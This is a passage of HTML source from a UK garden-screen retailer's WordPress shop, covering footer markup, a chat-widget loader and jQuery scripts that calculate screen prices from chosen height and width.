31.2504C122.517 29.4951 124.272 28.7757 125.941 28.7757C127.783 28.7757 129.337 29.6102 129.97 31.2504C130.028 31.4231 130.171 31.8259 130.402 31.8259C130.632 31.8259 130.661 31.682 130.632 31.5382L130.315 28.9196C130.287 28.7181 130.2 28.6606 130.056 28.6606C129.855 28.6606 129.797 28.862 129.625 28.862C129.337 28.862 128.646 28.1714 126.085 28.1714C123.668 28.1714 121.424 29.3224 121.424 31.7684C121.424 36.7753 129.97 34.7035 129.97 38.3868C129.97 40.4011 128.013 41.4083 126.028 41.4083C123.121 41.4083 121.855 39.4227 121.596 38.5307C121.481 38.1566 121.481 37.8976 121.222 37.8976C121.021 37.8976 120.906 38.099 120.992 38.5019L121.481 40.9766Z" fill="#EFEBE0"></path><path d="M132.128 29.4665C132.186 29.4377 132.215 29.4089 132.272 29.3514C132.301 29.2938 132.33 29.265 132.33 29.2075C132.33 29.1499 132.301 29.0924 132.243 29.0348C132.186 29.0061 132.1 28.9773 132.013 28.9773H131.697V29.8981H131.869V29.524H131.984L132.272 29.8981H132.474L132.128 29.4665ZM131.869 29.4089H131.812V29.0924H131.898C131.956 29.0924 132.013 29.0924 132.071 29.1212C132.1 29.1499 132.128 29.1787 132.128 29.2363C132.128 29.2938 132.1 29.3514 132.071 29.3802C132.013 29.3802 131.956 29.4089 131.869 29.4089Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-74736354" data-id="74736354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5ec98c elementor-view-default elementor-widget elementor-widget-icon" data-id="3e5ec98c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="196" height="36" viewBox="0 0 196 36" fill="none"><g clip-path="url(#clip0_17_767)"><path d="M84.5422 0.997176C85.9036 0.997176 87.214 0.997176 88.5244 0.997176C89.3744 0.997176 90.2268 1.02829 91.0745 0.985653C91.6056 0.95915 91.7656 1.12047 91.7621 1.65514C91.7389 4.74791 91.7505 7.84068 91.7505 10.9335C91.7505 11.7735 91.7505 12.6135 91.7505 13.4846H101.287V1.0352H108.512V34.4381H101.342C101.33 34.1869 101.309 33.9449 101.309 33.7029C101.307 29.3622 101.298 25.0203 101.321 20.6796C101.323 20.1196 101.155 19.9744 100.606 19.9802C97.9001 20.0067 95.1947 19.9928 92.4881 19.9928C92.277 19.9928 92.0671 19.9928 91.7691 19.9928V34.4404H84.5433V0.997176H84.5422Z" fill="#EFEBE0"></path><path d="M22.5545 10.9802H15.2441C15.1849 10.6748 15.1316 10.3775 15.0701 10.0825C14.7164 8.40707 13.6264 7.43338 11.9136 7.29165C11.4926 7.25708 11.0636 7.2686 10.6426 7.30778C9.20001 7.44606 8.30012 8.15587 7.99398 9.55707C7.7864 10.5066 7.67855 11.4941 7.6716 12.4666C7.64144 16.3833 7.64492 20.3023 7.68899 24.2189C7.69943 25.1108 7.8525 26.0165 8.06008 26.8865C8.33027 28.0192 9.11883 28.7141 10.2831 28.8742C10.9453 28.9653 11.6364 28.9941 12.2974 28.9146C13.5614 28.7613 14.3999 28.0169 14.8196 26.822C15.2754 25.5233 15.2151 24.1821 15.1757 22.7739H11.4265V17.2383H22.5348V34.8616C21.5166 34.8616 20.5031 34.8754 19.4907 34.842C19.377 34.8385 19.2379 34.585 19.1695 34.4225C18.8819 33.7369 18.6175 33.0409 18.3264 32.3023C18.2 32.3899 18.1142 32.4291 18.0551 32.4924C15.839 34.9031 13.0118 35.553 9.8784 35.2545C7.40952 35.0194 5.1772 34.2013 3.36583 32.4429C1.49765 30.6292 0.655745 28.3442 0.491076 25.8264C0.158258 20.7056 0.142023 15.5767 0.496874 10.4582C0.724164 7.17411 2.04384 4.40053 4.97194 2.6087C7.33646 1.16257 9.95957 0.831857 12.6731 1.0289C14.6666 1.17409 16.5626 1.66497 18.2441 2.78385C21.1525 4.71856 22.3249 7.56129 22.5545 10.9802Z" fill="#EFEBE0"></path><path d="M135.856 34.4486H129.699V10.7723C129.864 10.7539 130.029 10.7205 130.194 10.7205C131.894 10.717 133.595 10.7355 135.295 10.7078C135.781 10.6997 135.877 10.8899 135.867 11.3162C135.842 12.3337 135.856 13.3523 135.855 14.3698C135.855 14.5726 135.855 14.7743 135.976 15.0197C136.101 14.8653 136.23 14.7132 136.35 14.5542C137.437 13.1161 138.6 11.7333 140.273 10.959C141.097 10.5787 142.021 10.308 142.923 10.2204C145.103 10.0084 146.627 10.9648 147.539 12.9605C147.761 13.4468 147.932 13.9573 148.158 14.5392C148.312 14.4159 148.448 14.3041 148.588 14.197C150.011 13.1138 151.387 11.9627 152.872 10.9717C153.971 10.2377 155.278 10.0556 156.607 10.24C159.227 10.6041 160.914 12.4858 160.927 15.113C160.945 19.0689 160.933 23.0259 160.933 26.9817C160.933 29.2863 160.923 31.5909 160.94 33.8955C160.943 34.3288 160.848 34.4959 160.365 34.4878C158.514 34.4578 156.66 34.4763 154.744 34.4763C154.731 34.1986 154.711 33.9566 154.711 33.7146C154.705 28.7978 154.708 23.8809 154.691 18.9652C154.689 18.3925 154.632 17.8106 154.516 17.2506C154.341 16.399 153.854 15.9727 152.981 15.96C152.434 15.9519 151.869 16.0591 151.34 16.21C150.941 16.3241 150.58 16.5811 150.214 16.7908C148.928 17.5271 148.298 18.4731 148.35 20.1117C148.495 24.6403 148.4 29.1757 148.4 33.7077V34.4325H142.165C142.165 34.1974 142.165 33.975 142.165 33.7515C142.163 28.8162 142.167 23.8797 142.147 18.9444C142.145 18.336 142.052 17.7207 141.932 17.1227C141.79 16.4232 141.308 16.0533 140.595 15.9588C139.397 15.7998 138.399 16.2769 137.466 16.9325C135.853 18.0652 135.858 18.0733 135.856 20.0161C135.856 24.5872 135.856 29.1584 135.858 33.7296C135.858 33.9554 135.858 34.1813 135.858 34.4475L135.856 34.4486Z" fill="#EFEBE0"></path><path d="M81.7987 34.4509H75.6351V30.3292C75.416 30.593 75.3116 30.714 75.2119 30.8385C74.6784 31.4941 74.1856 32.1901 73.6034 32.8008C71.6541 34.8462 69.2362 35.3555 66.5377 34.7955C65.1775 34.5132 64.2347 33.6801 63.6491 32.4379C63.0565 31.1819 62.8303 29.8337 62.7376 28.4728C62.45 24.2923 62.3804 20.106 62.8408 15.9346C62.9591 14.8619 63.2617 13.7845 63.6479 12.7727C64.2184 11.2817 65.4314 10.5108 67.0027 10.2815C70.0967 9.83091 72.5818 10.8588 74.4755 13.3212C74.8153 13.7626 75.1423 14.2131 75.5656 14.78V1.02734H81.7963V34.4509H81.7987ZM75.6096 22.5742C75.6096 21.0002 75.6096 19.4261 75.6096 17.8521C75.6096 17.8325 75.6154 17.8117 75.6085 17.7945C75.5238 17.5813 75.496 17.2529 75.3406 17.1734C74.3317 16.6571 73.3298 16.0867 72.2583 15.7388C70.4828 15.1614 69.2223 15.9127 69.1063 17.7518C68.9278 20.5611 68.9649 23.3843 68.9359 26.2016C68.9312 26.6948 69.0217 27.1972 69.1237 27.6835C69.445 29.2114 70.4701 29.9166 71.973 29.4672C73.0874 29.1342 74.1253 28.5489 75.1991 28.081C75.525 27.9393 75.6235 27.71 75.6201 27.3551C75.6003 25.7615 75.6119 24.169 75.6108 22.5753L75.6096 22.5742Z" fill="#EFEBE0"></path><path d="M128.841 22.6157C128.679 24.5055 128.678 26.4252 128.323 28.2769C127.52 32.4621 124.853 34.6952 120.574 34.9464C119.537 35.0075 118.482 34.9925 117.452 34.8669C113.545 34.3899 111.169 32.1729 110.395 28.3184C110.219 27.4381 110.068 26.5312 110.075 25.6382C110.098 22.8969 110.079 20.1452 110.32 17.4188C110.514 15.2271 111.443 13.2486 113.307 11.8993C114.013 11.3888 114.831 10.9625 115.662 10.7055C118.001 9.98418 120.396 9.98187 122.757 10.5984C125.762 11.3831 127.463 13.4457 128.232 16.361C128.773 18.4133 128.704 20.5104 128.702 22.6019C128.748 22.6053 128.794 22.6099 128.841 22.6134V22.6157ZM122.252 22.6007C122.314 22.5984 122.378 22.5961 122.441 22.5938C122.32 20.8746 122.291 19.1427 122.052 17.4384C121.809 15.7042 120.796 15.0209 119.044 15.1327C117.919 15.2041 117.154 15.7468 116.807 16.8185C116.677 17.2172 116.538 17.6366 116.533 18.048C116.501 20.9979 116.482 23.9489 116.511 26.8988C116.517 27.4588 116.705 28.0326 116.893 28.5708C117.157 29.3255 117.708 29.8418 118.516 29.9766C120.702 30.3396 121.745 29.5525 122.092 27.6512C122.17 27.218 122.238 26.7766 122.245 26.3388C122.265 25.0931 122.252 23.8463 122.252 22.6007Z" fill="#EFEBE0"></path><path d="M42.2015 22.6137C42.0844 24.3537 42.0728 26.1086 41.8258 27.8313C41.4755 30.2742 40.4446 32.3898 38.2146 33.723C37.7229 34.0169 37.1883 34.2738 36.6398 34.4375C33.9576 35.236 31.2602 35.2567 28.6081 34.3361C26.3132 33.5387 24.8509 31.8655 24.1621 29.5886C23.8095 28.4224 23.5382 27.1883 23.5138 25.9784C23.4605 23.2394 23.5289 20.4935 23.6646 17.7556C23.7098 16.8384 24.0299 15.9085 24.365 15.0373C25.2695 12.6832 27.0125 11.2013 29.4558 10.5756C31.5675 10.0364 33.7071 10.0329 35.8292 10.5146C38.8745 11.2048 40.7508 13.1395 41.5428 16.0917C41.8339 17.1772 41.9649 18.3168 42.0554 19.4403C42.14 20.49 42.0739 21.5513 42.0739 22.6068C42.1157 22.6091 42.1586 22.6114 42.2003 22.6137H42.2015ZM35.842 22.6068C35.7956 22.6045 35.7492 22.6022 35.7028 22.5999C35.7028 21.5259 35.7666 20.4474 35.6843 19.3792C35.6112 18.432 35.4744 17.4664 35.1868 16.5653C34.8169 15.4084 33.8138 15.1042 32.682 15.1272C31.4342 15.1526 30.6561 15.6123 30.2827 16.6586C30.0855 17.2129 29.9209 17.8098 29.9058 18.3917C29.8397 20.921 29.7979 23.4526 29.8269 25.9819C29.8362 26.7931 30.038 27.6147 30.2421 28.4086C30.4334 29.1507 30.9193 29.7292 31.6997 29.9124C33.852 30.4148 35.2007 29.7038 35.4616 27.7046C35.682 26.0176 35.7214 24.3076 35.842 22.6079V22.6068Z" fill="#EFEBE0"></path><path d="M42.8217 22.5707C43.0247 20.5531 43.0629 18.502 43.4642 16.5235C44.2202 12.8015 46.7912 10.6352 50.5983 10.2999C51.6884 10.2031 52.8016 10.195 53.8917 10.2884C57.9759 10.6352 60.5237 12.9179 61.3053 16.9268C61.514 17.995 61.6323 19.0966 61.6451 20.1843C61.6706 22.3518 61.6833 24.5273 61.5233 26.6868C61.434 27.8909 61.1047 29.1135 60.6756 30.2497C59.7572 32.6833 57.882 34.1076 55.3633 34.6814C53.3188 35.1469 51.2535 35.1412 49.2125 34.6641C46.1232 33.9416 44.3014 31.9343 43.4897 28.9418C42.9226 26.8538 42.9806 24.7209 42.9991 22.5892C42.94 22.5834 42.8809 22.5777 42.8206 22.573L42.8217 22.5707ZM49.1847 22.5742L49.3018 22.5823C49.3018 23.1769 49.2624 23.7749 49.3099 24.366C49.4108 25.6243 49.4537 26.8999 49.71 28.1294C50.008 29.5571 50.8986 30.086 52.5013 30.0538C53.8337 30.0273 54.6118 29.3935 54.9551 28.0499C55.0073 27.846 55.0745 27.6386 55.0792 27.4311C55.1371 24.6737 55.2148 21.9151 55.2172 19.1565C55.2172 18.3821 55.0328 17.5974 54.8507 16.8369C54.6837 16.1386 54.2651 15.5578 53.5426 15.3343C51.933 14.8365 49.957 15.0485 49.6172 17.4257C49.3737 19.1277 49.3215 20.8573 49.1847 22.5742Z" fill="#EFEBE0"></path><path d="M178.685 23.8371H167.615C167.681 24.9951 167.637 26.0818 167.825 27.1269C168.167 29.019 169.739 30.1332 172.013 30.2358C173.981 30.3245 175.779 29.6862 177.542 28.9199C177.715 28.845 177.888 28.7701 178.137 28.6618C178.318 29.7484 178.49 30.782 178.66 31.8156C178.679 31.9297 178.689 32.0449 178.708 32.1578C178.851 33.0113 178.517 33.5825 177.707 33.8713C175.131 34.7885 172.496 35.3267 169.747 35.0017C165.154 34.4578 162.474 31.9435 162.017 27.3793C161.666 23.8693 161.604 20.3145 162.134 16.8046C162.479 14.5196 163.497 12.4996 165.613 11.3473C168.73 9.64997 171.952 9.6638 175.092 11.3208C176.716 12.177 177.702 13.6266 178.271 15.3504C178.734 16.7585 179.008 22.24 178.683 23.8371H178.685ZM173.5 20.326C173.5 19.3489 173.515 18.4512 173.493 17.5547C173.484 17.1941 173.42 16.8288 173.334 16.4773C172.97 14.9759 171.991 14.2419 170.451 14.2926C169.229 14.3329 168.204 15.0589 167.946 16.3725C167.713 17.5617 167.748 18.8038 167.691 20.0241C167.687 20.1198 167.892 20.3134 168.001 20.3145C169.81 20.3329 171.62 20.3272 173.499 20.3272L173.5 20.326Z" fill="#EFEBE0"></path><path d="M194.869 12.4441C193.906 13.8569 192.998 15.1878 192.065 16.5532C191.698 16.279 191.371 16.0151 191.025 15.7801C189.772 14.9274 188.401 14.4872 186.868 14.6785C186.159 14.7672 185.542 15.0357 185.322 15.7858C185.107 16.5152 185.35 17.1559 185.962 17.5604C187.36 18.4833 188.797 19.3476 190.219 20.236C191.004 20.7269 191.793 21.2108 192.572 21.7098C195.986 23.898 196.153 27.4943 195.169 30.1815C194.377 32.3432 192.798 33.7559 190.631 34.483C186.946 35.7183 182.683 34.7699 179.321 31.7094C180.267 30.3071 181.219 28.8967 182.13 27.5473C183.036 28.2491 183.865 28.9716 184.776 29.5719C185.775 30.231 186.906 30.4719 188.099 30.1469C188.871 29.9372 189.475 29.5062 189.664 28.6893C189.85 27.8827 189.499 27.2328 188.868 26.7822C188.054 26.2014 187.181 25.7048 186.337 25.1655C185.053 24.3462 183.734 23.5754 182.501 22.6869C179.992 20.8813 179.216 18.3762 179.919 15.4597C180.609 12.5939 182.662 11.0556 185.452 10.423C188.179 9.80423 190.743 10.4126 193.206 11.5914C193.743 11.8484 194.266 12.1353 194.867 12.4441H194.869Z" fill="#EFEBE0"></path></g><defs><clipPath id="clip0_17_767"><rect width="195.457" height="34.3466" fill="white" transform="translate(0.236084 0.976807)"></rect></clipPath></defs></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-3" data-section="section-fb-html-3">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><span style="color: #ffffff"><strong>About Luxury Screens</strong></span></p>
<p><span style="color: #b2b2b2">Be bold and make a <strong>statement</strong> with the largest collection of garden screens in the UK.</span></p>
</div></div>				</div>
							<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.instagram.com/luxury.screens" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a><a href="https://www.facebook.com/luxuryscreens.co.uk" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to Install</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/press-enquiries/">Media Enquiries</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/affiliate-programme">Affiliate Programme</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/">Shop Garden Screens</a></p>
</div></div>		</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/about-us/">About Us</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/privacy-policy/">Privacy Policy</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/terms-and-conditions/">Terms &amp; Conditions</a></p>
<p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/delivery-returns/">Return &amp; Refund Policy</a></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
									<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-4" data-section="section-fb-html-4">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><a href="https://www.luxuryscreens.co.uk/contact-us">Contact Us</a></p>
<p style="text-align: left">Luxury Screens<br />
Havelock Street<br />
Dewsbury<br />
WF13 3LU</p>
</div></div>				</div>
								</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="color: #000000"><strong>&copy; 2026 Luxury Screens.</strong> All rights reserved.</span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/61f92db99bd1f31184da61a6/1fqqll7dk';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box2').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice2();
                console.log("This Page");
            }
        });

        $('.calc_height_box2 input').attr('cor-height2', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box2 input').attr('cor-height2', widthVar);
            calculatePrice2();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box2 input').change(calculatePrice2);
    }
});

function calculatePrice2() {
    var heightInput = jQuery('.calc_height_box2 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height2'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 750;
		else if (width === 45) price = 800;
        else if (width === 60) price = 850;
		else if (width === 90) price = 900;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 800;
		else if (width === 45) price = 875;
		else if (width === 60) price = 950;
        else if (width === 90) price = 1025;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 850;
		else if (width === 45) price = 925;
		else if (width === 60) price = 1000;
        else if (width === 90) price = 1075;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 900;
		else if (width === 45) price = 975;
		else if (width === 60) price = 1050;
        else if (width === 90) price = 1125;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}
</script>
                                                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function($) {
    var urlParams = new URLSearchParams(window.location.search);
    if ($('.calc_height_box1').length) {
        setTimeout(function() {
            if (urlParams.has('attribute_pa_divider-width')) {
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
        }, 3000);

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {
            if ($('input.variation_id').val()) {
                calculatePrice1();
                console.log("This Page");
            }
        });

        $('.calc_height_box1 input').attr('cor-height1', 0);
        if ($('#pa_divider-width').length) {
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function() {
            var widthVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box1 input').attr('cor-height1', widthVar);
            calculatePrice1();
            console.log("Width Selected: " + widthVar);
        });

        $('.calc_height_box1 input').change(calculatePrice1);
    }
});

function calculatePrice1() {
    var heightInput = jQuery('.calc_height_box1 input');
    var height = parseInt(heightInput.val());
    var width = parseInt(heightInput.attr('cor-height1'));

    if (height < 180 || height > 300) {
        heightInput.val(180);
        alert('Height must be between 180 to 300cm');
        height = 180;
    }

    console.log('Calculating price...');
    jQuery('.woocommerce-variation.single_variation').invisible();

    var price = 0;
    if (height >= 180 && height <= 210) {
        if (width === 30) price = 700;
        else if (width === 60) price = 800;
    } else if (height >= 211 && height <= 240) {
        if (width === 30) price = 750;
        else if (width === 60) price = 850;
    } else if (height >= 241 && height <= 270) {
        if (width === 30) price = 800;
        else if (width === 60) price = 900;
    } else if (height >= 271 && height <= 300) {
        if (width === 30) price = 850;
        else if (width === 60) price = 950;
    }

    console.log("Price: " + price);

    var qty = parseInt(jQuery('.input-text.qty.text').val());
    if (jQuery('li.color-variable-item-bronze').hasClass('selected') || jQuery('li.color-variable-item-pearl-gold').hasClass('selected')) {
        price += 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);
    price = (price).toFixed(2);

    jQuery('#set_price').val(price);
    setTimeout(function() {
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>var Tawk_API = Tawk_API || {};

	Tawk_API.customStyle = {
		visibility : {
			desktop : {
				position : 'br',
				xOffset : '60px',
				yOffset : 60
			},
			mobile : {
				position : 'br',
				xOffset : 0,
				yOffset : 60
			},
			bubble : {
				rotate : '0deg',
			 	xOffset : -20,
			 	yOffset : 0
			}
		}
	};</script>
                                <script>
	jQuery('.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu').prepend('<div class="back_menu"><span><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve"><path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Back</div>');
	jQuery(document).on("click", ".back_menu", function(){
		jQuery(this).parent().parent().removeClass('ast-submenu-expanded');
	})
</script>                                <script>jQuery(document).ready(function( $ ){
    $('<a href="javascript:void(0)" class="tooltiphelp" style="margin-left:4px;"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8.75C0 3.91751 3.91751 0 8.75 0C13.5825 0 17.5 3.91751 17.5 8.75C17.5 13.5825 13.5825 17.5 8.75 17.5C3.91751 17.5 0 13.5825 0 8.75ZM9.75 4.75C9.75 5.30228 9.3023 5.75 8.75 5.75C8.1977 5.75 7.75 5.30228 7.75 4.75C7.75 4.19772 8.1977 3.75 8.75 3.75C9.3023 3.75 9.75 4.19772 9.75 4.75ZM8.75 7.5C9.1642 7.5 9.5 7.8358 9.5 8.25V13.25C9.5 13.6642 9.1642 14 8.75 14C8.3358 14 8 13.6642 8 13.25V8.25C8 7.8358 8.3358 7.5 8.75 7.5Z" fill="#222622"/></svg></a>').insertAfter("th.label label[for=pa_colour]");
});


</script>
                                                                <script>jQuery(document).ready(function($) {
    if ($("#contentscroll").length) {
        $("#contentscroll").mCustomScrollbar({
            axis: "x",
            theme: "dark-thick",
            scrollButtons: { enable: true },
            autoHideScrollbar: true,
            contentTouchScroll: true,
            keyboard: { enable: true },
            advanced: { autoExpandHorizontalScroll: true }
        });
    }
});

	jQuery(document).ready(function($) {
    var showChar = window.innerWidth < 760 ? 165 : 250;
